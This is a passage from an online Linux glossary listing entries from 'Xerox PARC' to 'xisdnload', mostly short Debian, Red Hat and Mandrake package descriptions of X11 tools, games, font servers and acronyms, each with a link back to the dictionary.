/zee'roks park'/ n. The famed Palo Alto Research Center. For more than a decade, from the early 1970s into the mid−1980s, PARC yielded an astonishing volume of groundbreaking hardware and software innovations. The modern mice, windows, and icons style of software interface was invented there. So was the laser printer and the local−area network; and PARC's series of D machines anticipated the powerful personal computers of the 1980s by a decade. Sadly, the prophets at PARC were without honor in their own company, so much so that it became a standard joke to describe PARC as a place that specialized in developing brilliant ideas for everyone else. The stunning shortsightedness and obtusity of XEROX's top−level suits has been well anatomized in "Fumbling The Future: How XEROX Invented, Then Ignored, the First Personal Computer" by Douglas K. Smith and Robert C. Alexander (William Morrow & Co., 1988, ISBN 0−688−09511−9). From Jargon

## Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XES*

Xerox Engineering Systems (Xerox) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xeukleides*

a program to create Euclidean geometry figures. xeukleides is a system for editing and viewing elementary Euclidean geometry figures using a gtk interface. Also included is eukleides which is console based. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xeuklides*

a program to create euclidean geometry figures. xeuklides is a system for editing and viewing elementary euclidean geometry figures using a gtk interface. Also included is euklides which is console based. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xev*

print contents of X events From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xevil*

A violent side−scrolling game for X XEvil is a 3rd person, side−view, fast−action, kill−them−before−they−kill−you game. Fight against either computer−controlled enemies, or another player. You sinned in life. And now you must pay. Satan pits the recently deceased against each other to fight for rank in Hell. Your skill determines your fate for all eternity. This contest is known as XEvil. XEvil runs on Windows 95/98/NT, and most Unix platforms. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xexec*

Run a simple arbitrary command from X xexec is a program designed to allow quick and easy access for running simple command lines. For example, let's say you wanted to start Netscape, but didn't have it on your window manager's menu. Just run xexec, and type netscape in the text box, press enter, and there you have it. It is especially useful for allowing access to any available command via one primary menu entry. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xext*

extensions to XFree86 3.x servers xext provides extensions to XFree86 version 3.x servers. This presently includes a system for 3D rendering under X called PEX (the PHIGS/PHIGS−PLUS Extension to X, in which PHIGS stands for Programmer's Hierarchical Interactive Graphics System), XIE (X Image Extension), and XInput, which can manage the following input devices: \* joystick (PC game port type) \* Elographics touch screen \* MicroTouch touch screens (using stylus or finger) \* mouse \* Wacom eraser \* Wacom cursor \* SummaSketch tablet \* AceCad tablet \* CalComp DrawingBoard tablet \* SWITCH virtual device \* SGI button box While this package is installable without an X server on the system, it is only useful in conjunction with an XFree86 3.x X server. Note that the loadable extension modules in this package are not compatible with, and are not used by, the XFree86 version 4.x X server. If you intend to use the joystick extension (and the joycal joystick calibration program), and are using a Linux kernel version prior to 2.2, you will need the joystick kernel module package. Note that the PEX extension is not supported on the Alpha architecture. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xeyes*

a follow the mouse X demo From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xf86cfg*

Graphical configuration tool for XFree86 4.0 From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xf86config*

generate an XF86Config file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfaces*

Displays an image for each piece of mail in your mailbox. XFaces is a program that will display an image for each piece of mail in your mail box. This lets you know at a glance who you have mail from. XFaces starts out (when you have no mail) looking like a color xbiff. As you receive mail XFaces becomes a column of mail images. Some of XFaces features: − Both mono and color images. − Optional Shaped window support with both xpm and xbm. − Sound support using the NetAudio protocol. The NetAudio server currently supports Sun's SparcStation (SunOS 4.1.X and Solaris 2.2), SGI's Indigo and NCD MCX X terminals running NCDware 3.1 or later. − Face images can be "compressed" so that each image will only show up once on your display. This way, if you receive 30 messages from one user, list or whatever the image will only show up once. − You can use regular expressions to search any headers to choose images and sounds or ignore that mail message completely. This lets you specify an image/sound for mail that comes from a mailing list or ignore mail that you have already seen but left in your system mailbox. − Compatibility support for Rich Burridge's faces program. This includes the ability to run user command to generate the image list. − Support for POP mailboxes. – XFaces can kick off shell commands based upon mailbox contents. You could have yourself paged when a high priority item needs your attention. − XFaces can run external filters to convert images into Xpm so that image formats that XFaces does not understand can be used. − The annotations for mail items include username, hostname, count, user@host, the contents of any header. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XFCB*

Extended File Control Block From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xfce*

The Cholesterol Free Desktop Environment XFce, previously known as XForms cool environment, is a desktop environment reminiscent of CDE that uses the GTK+ library, and isn't resource−hungry. XFce includes a window manager, tool bar, file manager, backdrop manager, sound subsystem, clock and calendar, mouse configuration and pager module. Also includes sounds, icons, backgrounds and pixmaps used by the XFce environment and window manager, along with systemwide configuration files and HTML help files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xfd*

display all the characters in an X font From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XFE*

X Front End (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xfig*

Facility for Interactive Generation of figures under X11 XFig is a menu−driven tool that allows the user to draw and manipulate objects interactively in an X window. The resulting pictures can be saved, printed on postscript printers, or converted to a variety of other formats (e.g. to allow inclusion in LaTeX documents or web pages) using the transfig program. This package contains the xfig program itself and the object libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfindproxy*

locate proxy services From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfingerd*

BSD–like finger daemon with qmail support. Yet another finger daemon. Mimics the output and behavior of the original BSD daemon. Does not need to be run as root, has support for PGP keys, qmail mailboxes and qmail dash−extended usernames. Generally paranoid about account probes, while still allows search by full name. Users can control if they can be fingered or not. Uses tcpwrappers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfireworks*

Fireworks in your root window XFireworks makes fireworks in the root window on X. This is imitation of Japanese "Hanabi Taikai". It is very popular event in Japanese summer and performed on some rivers. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfishtank*

turns your X root into an aquarium Enjoy an animated aquarium background on your screen, with a variety of tropical fish swimming in it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xflip*

programs to mirror−image or melt your display. Flip your (or your "xhost +" using friend's) screen on either the vertical or horizontal axis or melt away the graphics on your display. Both commands have a −planes option to independently act on individual bit planes. This version now comes with a new −oblic option which flips horizontally and vertically simultaneously. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfm*

X file and application manager Xfm is an file and application manager program for the X Window System, based on the Xaw3d widget set. It provides virtually all of the features that you would expect in a file manager; move around your directory tree in multiple windows, move, copy or delete files, and launch programs with simple mouse operations. Directory displays are updated automatically in regular intervals when the contents of the directory change. The integrated application manager provides a kind of "shelf" onto which you can place your favorite applications, as well as the files and directories you are currently working with. It also allows you to access different groups of applications and files. User−definable file types let you specify a command to be executed when double−clicking on a file or dropping other files onto it. Last not least, xfm can automatically mount and unmount special devices like floppies as you open and close the corresponding directories (mount points). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XFN*

X/open Federated Naming (X/Open) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfontsel*

point and click selection of X11 font names From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XFree86*

A free software implementation of the X Window System  $(X)$ ; an interface that communicates between video cards, displays, and the graphical desktop; provides windowing infrastructure and an interface for programming graphical applications. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XFree86*

A version of the X Window System for Linux. Used by GNOME, KDE and other Linux user interfaces/window managers. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XFree86*

If you want to install the X Window System (TM) on your machine, you'll need to install XFree86.The X Window System provides the base technology for developing graphical user interfaces. Simply stated,X draws the elements of the GUI on the user's screen andbuilds methods for sending user interactions back to the application. X also supports remote application deployment−−running an application on another computer while viewing the input/outputon your machine. X is a powerful environment which supports many different applications, such as games, programming tools, graphics programs, text editors, etc. XFree86 is the version of X which runs on Linux, as well as other platforms. This package contains the basic fonts, programs and documentationfor an X workstation. You will also need the XFree86−serverpackage, which contains the program which drives your video hardware. In addition to installing this package, you will need to

install the drakxtools package to configure your card using XFdrake. You may also need to install one of the XFree86 fonts packages.And finally, if you are going to develop applications that run asX clients, you will also need to install XFree86−devel. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XFree86*

X was developed by the X Consortium as a standard as well as a reference implementation of that standard. There are ports to every platform that supports graphics. The current version of the standard is 11 release 6 (hence the directory /usr/X11R6/). There will probably never be another version. XFree86 <http://www.xfree86.org/> is a free port of X that includes LINUX Intel machines among its supported hardware. X has some peculiarities that are worth noting if you are a Windows user, and XFree86 has some over those. XFree86 has its own versioning system beneath the ``11R6''. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XFree86*

XFree86 is an open source implementation of the X Window System. It provides the basic low level functionality which full fledged graphical user interfaces (GUIs) such as GNOME and KDE are designed upon. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfree86−common*

X Window System (XFree86) infrastructure xfree86−common contains the filesystem infrastructure required for further installation of the X Window System in any configuration. Those wishing an X server only (with remote font services and clients) will also require the xserver−common package and an X server package (most likely xserver−xfree86). The counterpart to the above configuration is a machine with the X libraries (the xlibs package), xbase−clients, a window manager, some X font packages, and likely many more client packages. Those who desire a standalone X workstation (and/or are fuzzy on the concepts of X servers and X clients) will require both of the above sets of packages. For convenience, the "x−window−system" metapackage will include everything that is required for a standalone X workstation. A number of terms are used to refer to the X Window System, including "X", "X Version 11", "X11", "X11R6", and "X11R6.4". The version of X used in Debian is derived from the version released by the XFree86 Project, Inc., and is thus often also referred to as "XFree86". All of the preceding quoted terms are functionally interchangeable in a Debian system. Still confused? Install this package and then read the files in /usr/share/doc/xfree86−common/ for assistance. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfreecd*

a GTK−based CD Player XfreeCD is a X window program that looks like the front panel of a CD player. It has full cddb database support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfrisk*

Server and X11 client for playing risk with humans or AIs xfrisk allows you to play risk against other players over TCP/IP and/or with 3 different AI players. Risk is a board game played on a map of the world. You control a group of armies and attempt to capture large sections of the world and try to stop your opponents from doing the same thing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XFS*

eXtended File System (JFS, SGI, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xfs*

X font server From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*xfs*

X font server xfs is a daemon that listens on a network port and serves X fonts to X servers (and thus to X clients). All X servers have the ability to serve locally installed fonts for themselves, but xfs makes it possible to offload that job from the X server, and/or have a central repository of fonts on a

networked machine running xfs so that all the machines running X servers on a network do not require their own set of fonts. xfs may also be invoked by users to, for instance, make available X fonts in user accounts that are not available to the X server or to an already running system xfs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfs−xtt*

X−TrueType font server This package provide X−TrueType font server. This is compatible normal X font server, but added X−TrueType font handling scheme support instead of FreeType backend. XFree86 4.0's font server can handle TrueType too, but it can not handle TTCap. By using TTCap description, support for font transformations, such as slanting, adjusting glyph width, pseudo−bolding, etc. xfs−xtt is a daemon that listens on a network port and serves X fonts to X servers (and thus to X clients). All X servers have the ability to serve locally installed fonts for themselves, but xfs makes it possible to offload that job from the X server, and/or have a central repository of fonts on a networked machine running xfs so that all the machines running X servers on a network do not require their own set of fonts. xfs may also be invoked by users to, for instance, make available X fonts in user accounts that are not available to the X server or to an already running system xfs−xtt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfsdump*

Administrative utilities for the XFS filesystem The xfsdump package contains xfsdump, xfsrestore and a number of other administrative utilities for managing XFS filesystems. xfsdump examines files in a filesystem, determines which need to be backed up, and copies those files to a specified disk, tape or other storage medium. It uses XFS−specific directives for optimizing the dump of an XFS filesystem, and also knows how to backup XFS extended attributes. Backups created with xfsdump are "endian safe" and can thus be transfered between Linux machines of different architectures and also between IRIX machines. xfsrestore performs the inverse function of xfsdump; it can restore a full backup of a filesystem. Subsequent incremental backups can then be layered on top of the full backup. Single files and directory subtrees may be restored from full or partial backups. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xfsinfo*

X font server information utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfsprogs*

Utilities for managing the XFS filesystem A set of commands to use the XFS filesystem, including mkfs.xfs. XFS is a high performance journaling filesystem which originated on the SGI IRIX platform. It is completely multi−threaded, can support large files and large filesystems, extended attributes, variable block sizes, is extent based, and makes extensive use of Btrees (directories, extents, free space) to aid both performance and scalability. Refer to the documentation at http://oss.sgi.com/projects/xfs/ for complete details. This implementation is on−disk compatible with the IRIX version of XFS. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xfsprogs−bf*

A stripped−down versions of xfsprogs, for boot−floppies This package is an xfsprogs package built for a reduced size, so that it can help to save space on installation boot−floppies. Don't attempt to install this package, it has no support for a couple of features you surely want. Anyway it should refuse to install. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xfstt*

TrueType Font Server for X11 xfstt means "X11 Font Server for TT fonts". TT fonts are generally regarded to be the best scalable fonts for displays. Applications needing scalable fonts that are to be displayed on a screen benefit most. This server will allow X11 applications to use the exact same fonts as the TrueType fonts used on most Windows Machines. NB: This package contains NO FONTS. They MUST be obtained separately From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xgammon*

Implementation of backgammon under X. This a nicely implemented backgammon with the following features: − X11/Xaw interface, − a simple file selector and saving dialog, − You can edit positions and perform rollouts. − Position dump to a mail file in the format used in backgammon newsgroups. − Easier movement of stones, by simple button clicks. − You can play against an opponent on a remote X−Terminal. (experimental). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xgc*

X graphics demo From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xgdipc*

GnuDIP GTK client A graphical (GTK−based) client for updating your GnuDIP settings From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xgdvi*

a TeX DVI previewer for X, with a nice GTK+ UI xgdvi is a TeX DVI(DeVice Independent) file previewer for the X Window System. xgdvi features a cool GTK+ frontend, and since it uses DVIlib as its kernel, xgdvi can handle EPS figures and Japanese DVI files. Anti−aliasing is also supported. This is a part of the TeX−Guy distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xgettext*

extract translatable string from given input files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xgmod*

GUI based module player for Ultrasound and SB AWE soundcards XGmod plays MOD/669/MTM/S3M/ULT/XM modules on machines that have an Gravis Ultrasound family sound card or a Soundblaster AWE. This version has a X interface that depends on Qt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xgospel*

an Internet Go client xgospel is a client for playing the game of Go (Weiqi, Baduk) on the Internet Go Server (IGS). Unfortunately, it is somewhat lacking with respect to connecting to other Go servers on the internet, playing Go between two computers, or editing SGF files. You should probably install cgoban for these purposes. However, if you intend to play on IGS frequently, xgospel is the perfect choice for you. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xgraph*

Plotting program, reads stdin, allows interactive zooming Accepts data files or stdin in a form similar to the unix program graph and displays line graphs, scatter plots, or bar charts on an X11 display. Fully annotated with title, axis numbering and labels, and legend. Zooming with the mouse is supported. Can generate hardcopy output to Postscript printers and HPGL plotters. Output can be directly pasted into idraw (drawtool) for further annotation. Particularly useful in shell scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xhangglider*

hanggliders fly around in your X root window. xhangglider is a demo program for X. Hanggliders and paragliders fly around in your X root window. Enjoy! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xhost*

server access control program for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XHTML*

eXtended HyperText Markup Language (HTML, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XHTML (extensible Hyper Text Markup Language)*

An enhanced version of HTML that supports programmer−defined extensions like XML. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XID*

[SNA] eXchange IDentifier (SNA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XIE*

X Image Extension (X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xieperf*

XIE server extension test and demo program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ximian−setup−tools*

Cross−platform configuration utilities. The Ximian Setup Tools are a set of cross−platform configuration utilities for Linux and other Unices. Internally they are divided in frontends and backends. The frontend knows nothing about the underlying system and provides the same user interface across the different types of systems. The backend knows how to read and write configuration information. The Ximian Setup Tools do not impose a new database on the system, they work with the default configuration files so that configuration can still be done by hand or by other tools. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xine−dvdnav*

xine DVD plugin that is capable of Menus and special features This plugin will eventually be able to play all special features that can be found on DVDs. Currently, it works with most DVDs. Features include: \* DVD menus \* correctly coloured subtitles \* named subtitles and audio channels \* forced subtitles (can be overridden) \* Copyright warnings From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xine−plugins*

xine is a free gpl−licensed video player for unix−like systems. This package includes the main plugins for xine, they allow the input from files, Video CDs, network streams and (not encrypted) DVDs inseveral video formats. For additional plugins (support for DVDsprotected by CSS or for non free codecs) you could try the packages from the Penguin Liberation Front home page:http://plf.zarb.org That page is not connected to MandrakeSoft. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xine−ui*

the xine video player, user interface This is an X11 based GUI for the libxine video player library. It provides xine, a skin based media player that can play all the audio/video formats that libxine supports. Currently, this includes MPEG1/2, some AVI and Quicktime files, some network streaming methods and disc based media (VCD, SVCD, DVD). A more complete list can be found on http://xine.sf.net/. This package contains an additional front end, aaxine, which runs even on the console. aaxine uses aalib to render ASCII art video, or you can tell it to use a framebuffer device. This is more a proof of concept, but you can use it to watch DVDs on your old vt100 terminal, of course. ;−) Most DVDs on the market today are play−protected by the Content Scrambling System (CSS). Xine does not provide any code to descramble those DVDs, because of legal uncertainties. Have a look at /usr/share/doc/xine−ui/README.Debian for more information! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xine−ui*

xine is a free GPL−licensed video player for UNIX−like systems. User interface for the X Window system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xinetd*

replacement for inetd with many enhancements xinetd has access control mechanisms, extensive logging capabilities, the ability to make services available based on time, and can place limits on the number of servers that can be started, among other things. It has the ability to redirect TCP streams to a remote host and port. This is useful for those of that use ip masquerading, or NAT, and want to be able to reach your internal hosts. It also has the ability to bind specific services to specific interfaces. This is useful when you want to make services available for your internal network, but not the rest of the world. Or to have a different service running on the same port, but different interfaces. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xinetd*

Xinetd is a secure replacement for inetd, the Internet services daemon. Xinetd provides access control for all services based on the address of the remote host and/or on time of access and can prevent denial−of−access attacks. Xinetd provides extensive logging, has no limit on the number of server arguments, and lets you bind specific services to specific IP addresses on your host machine. Each service has its own specific configuration file for Xinetd; the files a relocated in the /etc/xinetd.d directory. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xinit*

X Window System initializer From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xinitrc*

The xinitrc package contains the xinitrc file, a script which is used to configure your X Window System session or to start a window manager. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xinput*

Runtime configuration and test of XInput devices. Runtime configuration and test of XInput devices. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XInput extension*

a standard X extension. The goal of this extension is to allow additional input devices management to the X Window System. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XINU*

XINU Is Not Unix (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xinv3d*

3D space invaders for X XInvaders 3D is a 3D vector−based space−invaders clone for the X Window System. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XIOS*

eXtended Input/Output System (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xipmsg*

A pop up style message communication software IP Messenger is a pop up style message communication software for multi platforms. It is based on TCP/IP(UDP). Xipmsg is the X11 version of IP Messenger. It can communicate with IP Messengers for Windows/MacOS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xisdnload*

